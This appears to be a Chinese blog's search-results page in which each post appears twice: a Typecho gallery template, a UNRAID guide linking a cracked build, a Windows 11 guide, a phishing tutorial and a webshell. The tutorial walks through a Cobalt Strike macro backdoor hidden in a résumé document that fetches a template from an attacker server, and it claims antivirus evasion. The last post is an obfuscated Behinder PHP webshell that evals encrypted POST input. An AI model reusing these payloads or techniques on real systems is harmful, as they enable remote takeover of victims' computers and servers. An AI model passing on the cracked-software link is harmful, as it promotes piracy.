找到

75

篇与

程潇

相关的结果

-



photo page for typecho 相册独立页面 typecho相册单页模板,单页模板非主题,可与主题共存!基于HTML5UP开发设计的静态单页,觉得好看,便整合到typecho里面,实现了动态管理。本项目仅需安装一个php文件,静态资源全球jsDelivr加速,使用方便简单。2.0版本引入了两个相册主题Multiverse和Lens,可自行选择 电脑端示例 Multiverse风格图片 Lens风格 Lens风格图片 特性 流畅的运行体验 单页模板,可与主题共存 后台编辑简单 公共资源全球CDN加速 支持缩略图云处理 由HTML5UP设计前端 两种可选样式 版本更新 19be6b ed4014 921AFF 9F4D95 使用说明 安装 文末下载最新版本 将photo-page-for-typecho文件夹内的.php文件上传至你所使用的主题根目录(可选两种模板),如默认主题路径/usr/themes/default,然后在typecho后台创建空白单页,根据你所上传的文件,将模板选择Multiverse风格照片集或Lens风格照片集。鉴于GoogleFont服务在国内完全正常使用,暂不使用第三方镜像加速。 注:你无需下载master下的所有文件,静态文件均采用了jsDelivr公共CDN加速;强烈建议使用对象存储保存照片,以便程序自动调用图片云处理功能。 调用格式 php标题,简介,图片链接 多图以回车结束,每一行代表一张图片的信息。 例如: picture1,2020年01月01日拍摄,https://ww2.sinaimg.cn/large/006uAlqKgy1fzlbjrxju2j31400u04qz.jpg picture2,2020年01月02日拍摄,https://ww2.sinaimg.cn/large/006uAlqKgy1fzlbjrxju2j31400u04qz.jpg picture3,2020年01月03日拍摄,https://ww2.sinaimg.cn/large/006uAlqKgy1fzlbjrxju2j31400u04qz.jpg 自定义字段 [可选] about:控制指定位置的文本,可自定义关于等信息; [可选] CDN:用以匹配你所使用的对象存储服务商,目前支持又拍云、阿里云OSS、七牛云、腾讯云,本字段目的在于使用云图像处理动态生成缩略图。对应填写内容为:UPYUN/OSS/KODO/COS; [可选] 社交链接字段 Twitter, Facebook, Instagram, GitHub,给相应字段填入链接即可。 photo page for typecho 下载地址:https://github.com/zzd/photo-page-for-typecho/releases 提取码: 腾讯存储下载 下载地址:https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2022/03/19/1647669292.zip 提取码:

photo page for typecho 相册独立页面 typecho相册单页模板,单页模板非主题,可与主题共存!基于HTML5UP开发设计的静态单页,觉得好看,便整合到typecho里面,实现了动态管理。本项目仅需安装一个php文件,静态资源全球jsDelivr加速,使用方便简单。2.0版本引入了两个相册主题Multiverse和Lens,可自行选择 电脑端示例 Multiverse风格图片 Lens风格 Lens风格图片 特性 流畅的运行体验 单页模板,可与主题共存 后台编辑简单 公共资源全球CDN加速 支持缩略图云处理 由HTML5UP设计前端 两种可选样式 版本更新 19be6b ed4014 921AFF 9F4D95 使用说明 安装 文末下载最新版本 将photo-page-for-typecho文件夹内的.php文件上传至你所使用的主题根目录(可选两种模板),如默认主题路径/usr/themes/default,然后在typecho后台创建空白单页,根据你所上传的文件,将模板选择Multiverse风格照片集或Lens风格照片集。鉴于GoogleFont服务在国内完全正常使用,暂不使用第三方镜像加速。 注:你无需下载master下的所有文件,静态文件均采用了jsDelivr公共CDN加速;强烈建议使用对象存储保存照片,以便程序自动调用图片云处理功能。 调用格式 php标题,简介,图片链接 多图以回车结束,每一行代表一张图片的信息。 例如: picture1,2020年01月01日拍摄,https://ww2.sinaimg.cn/large/006uAlqKgy1fzlbjrxju2j31400u04qz.jpg picture2,2020年01月02日拍摄,https://ww2.sinaimg.cn/large/006uAlqKgy1fzlbjrxju2j31400u04qz.jpg picture3,2020年01月03日拍摄,https://ww2.sinaimg.cn/large/006uAlqKgy1fzlbjrxju2j31400u04qz.jpg 自定义字段 [可选] about:控制指定位置的文本,可自定义关于等信息; [可选] CDN:用以匹配你所使用的对象存储服务商,目前支持又拍云、阿里云OSS、七牛云、腾讯云,本字段目的在于使用云图像处理动态生成缩略图。对应填写内容为:UPYUN/OSS/KODO/COS; [可选] 社交链接字段 Twitter, Facebook, Instagram, GitHub,给相应字段填入链接即可。 photo page for typecho 下载地址:https://github.com/zzd/photo-page-for-typecho/releases 提取码: 腾讯存储下载 下载地址:https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2022/03/19/1647669292.zip 提取码: -

UNRAID系统的安装使用教程 官网图片 unraid是什么 - 一个需要付费的家用向的nas系统 unraid本身如字面意思,不使用raid。unraid磁盘组下,你的各块硬盘都是分别存储数据的。某块硬盘的数据丢失并不会影响到其他磁盘的数据,但是同时又可以享有raid一样的数据冗余保护。 功能图片 折腾了几天 先来看一下成果 仪表板 仪表板图片 DOCKER 图片 虚拟机 虚拟机图片 下面开始安装教程 直接引用大佬们的教程 一个系列从零入门 b站图片 看完上面的教程基本就对unraid的安装过程有一定的了解 :@(脸红) 下面放一个开心版的安装教程 总结一下教程和安装过程里的坑 :@(内伤) :@(吐血倒地) 司波图大佬教程里的虚拟机安装配置是基于硬件直通 用显卡作为输出我按照教程虚拟机开启总是报错 有遇到的小伙伴可以看一下下面的教程: UNRAID系统虚拟机的安装使用教程 官网图片 功能图片 折腾了几天 先来看一下成果 仪表板 仪表板图片 DOCKER 图片 虚拟机 虚拟机图片 下面开始安装教程 直接引用大佬们的教程 一个系列从零入门 b站图片 看完上面的教程基本就对unraid的安装过程有一定的了解 :@(脸红) 下面放一个开心版的安装教程 总结一下教程和安装过程里的坑 :@(内伤) :@(吐血倒地) 司波图大佬教程里的虚拟机安装配置是基于硬件直通 用显卡作为输出我按照教程虚拟机开启总是报错 有遇到的小伙伴可以看一下下面的教程: UNRAID系统虚拟机的安装使用教程 下面放个开心版 PS:有能力的小伙伴多多支持正版 ::(滑稽) :@(无奈) 下载地址:https://pan.baidu.com/s/1ScEseQykXnrgOQwH6e9PQQ 提取码:1127 备用下载 隐藏内容,请前往内页查看详情 遇到问题的小伙伴也可以联系博主 :@(邪恶)

UNRAID系统的安装使用教程 官网图片 unraid是什么 - 一个需要付费的家用向的nas系统 unraid本身如字面意思,不使用raid。unraid磁盘组下,你的各块硬盘都是分别存储数据的。某块硬盘的数据丢失并不会影响到其他磁盘的数据,但是同时又可以享有raid一样的数据冗余保护。 功能图片 折腾了几天 先来看一下成果 仪表板 仪表板图片 DOCKER 图片 虚拟机 虚拟机图片 下面开始安装教程 直接引用大佬们的教程 一个系列从零入门 b站图片 看完上面的教程基本就对unraid的安装过程有一定的了解 :@(脸红) 下面放一个开心版的安装教程 总结一下教程和安装过程里的坑 :@(内伤) :@(吐血倒地) 司波图大佬教程里的虚拟机安装配置是基于硬件直通 用显卡作为输出我按照教程虚拟机开启总是报错 有遇到的小伙伴可以看一下下面的教程: UNRAID系统虚拟机的安装使用教程 官网图片 功能图片 折腾了几天 先来看一下成果 仪表板 仪表板图片 DOCKER 图片 虚拟机 虚拟机图片 下面开始安装教程 直接引用大佬们的教程 一个系列从零入门 b站图片 看完上面的教程基本就对unraid的安装过程有一定的了解 :@(脸红) 下面放一个开心版的安装教程 总结一下教程和安装过程里的坑 :@(内伤) :@(吐血倒地) 司波图大佬教程里的虚拟机安装配置是基于硬件直通 用显卡作为输出我按照教程虚拟机开启总是报错 有遇到的小伙伴可以看一下下面的教程: UNRAID系统虚拟机的安装使用教程 下面放个开心版 PS:有能力的小伙伴多多支持正版 ::(滑稽) :@(无奈) 下载地址:https://pan.baidu.com/s/1ScEseQykXnrgOQwH6e9PQQ 提取码:1127 备用下载 隐藏内容,请前往内页查看详情 遇到问题的小伙伴也可以联系博主 :@(邪恶) -

win11更新 安装教程 北京时间6月24日23:00,微软举行下一代Windows发布会,正式发布名为Windows 11的新一代操作系统。 图片 下面教大家怎么更新 到微软官网查看自己电脑的配置要求是否符合 尤其是 TPM 如果自己主板支持的话到BIOS里面去开启一下 图片 然后下载 电脑健康状况检查 安装打开检查是否支持安装win11(官网下载太慢 打包在文末下载) 可以参考如下视频 如果检测结果如下 就可以下载win11系统进行安装了 图片 系统安装过程在这就不赘述了! 下面放一下win 11的一些图片 开始菜单 图片 设置 图片 个性化 图片 文件管理 图片 信息流 图片电脑健康状况检查 下载地址:https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2021/06/30/PCHealthCheckSetup_v2.3.msi 提取码: win11镜像 下载地址:https://pan.baidu.com/s/1mbi08z5ZR8KXNr5SMcgEJg 提取码:t5rc

win11更新 安装教程 北京时间6月24日23:00,微软举行下一代Windows发布会,正式发布名为Windows 11的新一代操作系统。 图片 下面教大家怎么更新 到微软官网查看自己电脑的配置要求是否符合 尤其是 TPM 如果自己主板支持的话到BIOS里面去开启一下 图片 然后下载 电脑健康状况检查 安装打开检查是否支持安装win11(官网下载太慢 打包在文末下载) 可以参考如下视频 如果检测结果如下 就可以下载win11系统进行安装了 图片 系统安装过程在这就不赘述了! 下面放一下win 11的一些图片 开始菜单 图片 设置 图片 个性化 图片 文件管理 图片 信息流 图片电脑健康状况检查 下载地址:https://neictop-1256272185.cos.ap-guangzhou.myqcloud.com/2021/06/30/PCHealthCheckSetup_v2.3.msi 提取码: win11镜像 下载地址:https://pan.baidu.com/s/1mbi08z5ZR8KXNr5SMcgEJg 提取码:t5rc -

渗透钓鱼篇-Word文档注入执行恶意宏 0x01 前言 网络钓鱼是社会工程学攻击方式之一,主要是通过对受害者心理弱点、本能反应、好奇心、信任、贪婪等心理陷阱进行诸如欺骗、伤害等危害手段! 网络钓鱼攻击是个人和公司在保护其信息安全方面面临的最常见的安全挑战之一。无论是获取密码、信用卡还是其他敏感信息,黑客都在使用电子邮件、社交媒体、电话和任何可能的通信方式窃取有价值的数据。 网络钓鱼攻击的兴起对所有组织都构成了重大威胁。重要的是,如果他们要保护自己的信息,所有组织都应该知道如何发现一些最常见的网络钓鱼骗局。同样还要熟悉攻击者用来实施这些骗局的一些最常见的技术类型。 图片 这篇主要演示如何创建Word文档进行钓鱼,并控制对方,该方法也是红队常用的钓鱼方式之一,利用的是分离免杀!最后还会写一点思路! 0x02 环境介绍 黑客(攻击者): IP:192.168.1.9 系统:kali.2020.4 VPS服务器: 目前演示是用kali来架设做VPS公网服务器的!道理意义一样! 办公电脑: 系统:windwos10 IP:192.168.1.208 640.png图片 目前kali上运行了Cobalt strike ,攻击者在自己的公网VPS服务器上制作了后门word文档,并上传上去作为钓鱼用,办公电脑收到对方邮件或者各种手段发送的word后门文档,最终黑客控制办公电脑的过程!! 0x03 Word文档注入后门宏演示 1、创建基础文档 在桌面基础创建文档名称:dayu.docx 图片 2、开发工具 大部分办公都不需要开发环境工具,所以在word文档栏目中是没有开发工具这项栏目的,需要在这里打开即可!! 图片 图片 3、CS创建office后门 这里CS在前面已经讲得很详细了,不懂的往前看看文章!Attacks-MS office Macro进入! 图片 选择监听!点击Generate! 图片 生成宏后门,点击复制! 图片 4、插入后门代码 点击开发工具后,双击打开ThisDocument后出现编辑框!将刚复制好的CS后门代码复制进入! 图片 右上角选择Auto_Open,简单理解就是自动打开的意思!就是对方在打开word文档时,簿会自动运行宏提示信息,是否点击,点击就抓取到了shell!! 图片 Ctrl+S保存后,会提示,点击否即可! 图片 选择保存类型:*.dotm…(为什么选择dotm,往下看就晓得了~) 图片 保存后提示报毒了!!未做任何免杀的!!继续… 图片 目前桌面上有两个文件,一个宏,一个docx…(为了讲得更细致步骤就细化了) 图片 5、简单测试 这里简单测试,是测试CS生成的shell和本机是互联的,确保能拿到对方控制权限! 右键点打开!(必须右键点打开!) 图片 提示宏已禁用,点击启用内容! 图片 正常上线!说明没问题,那么接下来继续!! 图片 6、上传后门宏 将后门宏文件dayu.dotm上传到公网服务器中(这里用kali进行模拟) 图片 7、新建word文档 目前文档类型非常多,我已简历为主!这里创建一个简历模版保存到桌面即可! 图片 8、修改文件名 修改文件名:docx改为zip类型!! 图片 9、修改宏内容 将zip文件解压,进入/word/_rels目录下,打开settings.xml.rels宏文件,这段就是宏需要执行的代码…! file:///C:\Users\yujun\AppData\Roaming\Microsoft\Templates\精美简历,由%20MOO%20设计.dotx 图片 将该段代码修改为以下内容,意思就是执行开启宏后,会执行访问下载服务器上的dotm宏文件并执行!! http://192.168.1.9:8001/dayu.dotm 图片 然后将内容重新压缩后,在修改zip为docx类型,修改后可看到就是我的简历了! 图片 这里利用的是分离免杀的方法,里面的代码都是正常的,由于杀毒软件是静态查杀,所以无法查杀的! 10、下载并执行 可看到通过下载该简历文件,微软、360、火绒都是不查杀的! 图片 出于好奇心,打开文档,提示: 该工程中的宏被禁止,请...........是否激活... 那么安全意识强的肯定是点X,安全意识差的,点确定,都没关系!钓鱼嘛,主要钓鱼安全意识差,又不懂安全的人,社会太多太多了~~所以要加强安全意识啊! 这里点击确定或者关闭点X关掉该框框,都意义不大,主要的意思是提醒用户,左上角可以启用内容!!!使用宏!!!正常浏览简历!!! 那么左上角还有个安全警告,点击启用内容!! 11、成功控制 可看到成功获得办公电脑192.168.1.208的控制权限!! 图片 图片 0x04 另外思路 如果是遇到WPS的客户怎么办?通过上面的方法WPS打开我的简历是不会提示宏的!我这只提供思路,因为现在群体用WPS非常的多,就不会写出来了! 另外思路: 打开WPS创建宏是暗色的需要安装VBA for WPS才可以写WPS宏病毒代码执行! Office和WPS中还可以隐藏文字,可以利用该方式通过配合录制宏的方法,用该方式执行… Normal模块下,不止能编写一个settings.xml.rels…可以多宏… 弹框执行代码写入宏,那么Excel、PPT等也写… 不止docx宏,还有很多,能另存文件内容的都可以… 还有前面也提了混淆,就到这里,不在往下说了…提高安全意识吧~~ 今天基础牢固就到这里,虽然基础,但是必须牢记于心。

渗透钓鱼篇-Word文档注入执行恶意宏 0x01 前言 网络钓鱼是社会工程学攻击方式之一,主要是通过对受害者心理弱点、本能反应、好奇心、信任、贪婪等心理陷阱进行诸如欺骗、伤害等危害手段! 网络钓鱼攻击是个人和公司在保护其信息安全方面面临的最常见的安全挑战之一。无论是获取密码、信用卡还是其他敏感信息,黑客都在使用电子邮件、社交媒体、电话和任何可能的通信方式窃取有价值的数据。 网络钓鱼攻击的兴起对所有组织都构成了重大威胁。重要的是,如果他们要保护自己的信息,所有组织都应该知道如何发现一些最常见的网络钓鱼骗局。同样还要熟悉攻击者用来实施这些骗局的一些最常见的技术类型。 图片 这篇主要演示如何创建Word文档进行钓鱼,并控制对方,该方法也是红队常用的钓鱼方式之一,利用的是分离免杀!最后还会写一点思路! 0x02 环境介绍 黑客(攻击者): IP:192.168.1.9 系统:kali.2020.4 VPS服务器: 目前演示是用kali来架设做VPS公网服务器的!道理意义一样! 办公电脑: 系统:windwos10 IP:192.168.1.208 640.png图片 目前kali上运行了Cobalt strike ,攻击者在自己的公网VPS服务器上制作了后门word文档,并上传上去作为钓鱼用,办公电脑收到对方邮件或者各种手段发送的word后门文档,最终黑客控制办公电脑的过程!! 0x03 Word文档注入后门宏演示 1、创建基础文档 在桌面基础创建文档名称:dayu.docx 图片 2、开发工具 大部分办公都不需要开发环境工具,所以在word文档栏目中是没有开发工具这项栏目的,需要在这里打开即可!! 图片 图片 3、CS创建office后门 这里CS在前面已经讲得很详细了,不懂的往前看看文章!Attacks-MS office Macro进入! 图片 选择监听!点击Generate! 图片 生成宏后门,点击复制! 图片 4、插入后门代码 点击开发工具后,双击打开ThisDocument后出现编辑框!将刚复制好的CS后门代码复制进入! 图片 右上角选择Auto_Open,简单理解就是自动打开的意思!就是对方在打开word文档时,簿会自动运行宏提示信息,是否点击,点击就抓取到了shell!! 图片 Ctrl+S保存后,会提示,点击否即可! 图片 选择保存类型:*.dotm…(为什么选择dotm,往下看就晓得了~) 图片 保存后提示报毒了!!未做任何免杀的!!继续… 图片 目前桌面上有两个文件,一个宏,一个docx…(为了讲得更细致步骤就细化了) 图片 5、简单测试 这里简单测试,是测试CS生成的shell和本机是互联的,确保能拿到对方控制权限! 右键点打开!(必须右键点打开!) 图片 提示宏已禁用,点击启用内容! 图片 正常上线!说明没问题,那么接下来继续!! 图片 6、上传后门宏 将后门宏文件dayu.dotm上传到公网服务器中(这里用kali进行模拟) 图片 7、新建word文档 目前文档类型非常多,我已简历为主!这里创建一个简历模版保存到桌面即可! 图片 8、修改文件名 修改文件名:docx改为zip类型!! 图片 9、修改宏内容 将zip文件解压,进入/word/_rels目录下,打开settings.xml.rels宏文件,这段就是宏需要执行的代码…! file:///C:\Users\yujun\AppData\Roaming\Microsoft\Templates\精美简历,由%20MOO%20设计.dotx 图片 将该段代码修改为以下内容,意思就是执行开启宏后,会执行访问下载服务器上的dotm宏文件并执行!! http://192.168.1.9:8001/dayu.dotm 图片 然后将内容重新压缩后,在修改zip为docx类型,修改后可看到就是我的简历了! 图片 这里利用的是分离免杀的方法,里面的代码都是正常的,由于杀毒软件是静态查杀,所以无法查杀的! 10、下载并执行 可看到通过下载该简历文件,微软、360、火绒都是不查杀的! 图片 出于好奇心,打开文档,提示: 该工程中的宏被禁止,请...........是否激活... 那么安全意识强的肯定是点X,安全意识差的,点确定,都没关系!钓鱼嘛,主要钓鱼安全意识差,又不懂安全的人,社会太多太多了~~所以要加强安全意识啊! 这里点击确定或者关闭点X关掉该框框,都意义不大,主要的意思是提醒用户,左上角可以启用内容!!!使用宏!!!正常浏览简历!!! 那么左上角还有个安全警告,点击启用内容!! 11、成功控制 可看到成功获得办公电脑192.168.1.208的控制权限!! 图片 图片 0x04 另外思路 如果是遇到WPS的客户怎么办?通过上面的方法WPS打开我的简历是不会提示宏的!我这只提供思路,因为现在群体用WPS非常的多,就不会写出来了! 另外思路: 打开WPS创建宏是暗色的需要安装VBA for WPS才可以写WPS宏病毒代码执行! Office和WPS中还可以隐藏文字,可以利用该方式通过配合录制宏的方法,用该方式执行… Normal模块下,不止能编写一个settings.xml.rels…可以多宏… 弹框执行代码写入宏,那么Excel、PPT等也写… 不止docx宏,还有很多,能另存文件内容的都可以… 还有前面也提了混淆,就到这里,不在往下说了…提高安全意识吧~~ 今天基础牢固就到这里,虽然基础,但是必须牢记于心。 -

冰蝎php免杀bypass <?php @error_reporting(0); session_start(); $t='{{{{{{{{{{{{{'^chr(25).chr(26).chr(8).chr(30).chr(77).chr(79).chr(36).chr(31).chr(30).chr(24).chr(20).chr(31).chr(30); $f='file'.'_get'.'_contents'; $p='{{{{{{{{{{{'^chr(11).chr(19).chr(11).chr(65).chr(84).chr(84).chr(18).chr(21).chr(11).chr(14).chr(15); $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond $_SESSION['k']=$key; $post=$f($p); if(!extension_loaded('openssl')) { $post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $key = $key[$i+1&15]; $post[$i] = $port[$i]^$key; } } else { $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1]; class C{public function b($p) {eval($p."");}} @call_user_func(array(C,b),$params); ?> <?php

冰蝎php免杀bypass <?php @error_reporting(0); session_start(); $t='{{{{{{{{{{{{{'^chr(25).chr(26).chr(8).chr(30).chr(77).chr(79).chr(36).chr(31).chr(30).chr(24).chr(20).chr(31).chr(30); $f='file'.'_get'.'_contents'; $p='{{{{{{{{{{{'^chr(11).chr(19).chr(11).chr(65).chr(84).chr(84).chr(18).chr(21).chr(11).chr(14).chr(15); $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond $_SESSION['k']=$key; $post=$f($p); if(!extension_loaded('openssl')) { $post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $key = $key[$i+1&15]; $post[$i] = $port[$i]^$key; } } else { $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1]; class C{public function b($p) {eval($p."");}} @call_user_func(array(C,b),$params); ?> <?php